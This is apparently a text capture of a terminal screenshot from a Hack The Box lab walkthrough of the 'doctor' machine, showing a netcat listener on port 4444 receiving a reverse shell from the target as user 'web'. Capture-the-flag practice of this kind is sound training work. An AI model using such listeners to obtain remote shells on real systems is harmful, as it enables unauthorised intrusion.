 V1NC1D4
File Edit View Search Terminal Help
┌─[v1nc1d4@V1NC1D4]─[~/Desktop/HTB/machines/doctor]
└──╼ $nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.242] from (UNKNOWN) [10.10.10.209] 52548
bash: cannot set terminal process group (858): Inappropriate ioctl for devic
e
bash: no job control in this shell
web@doctor:~$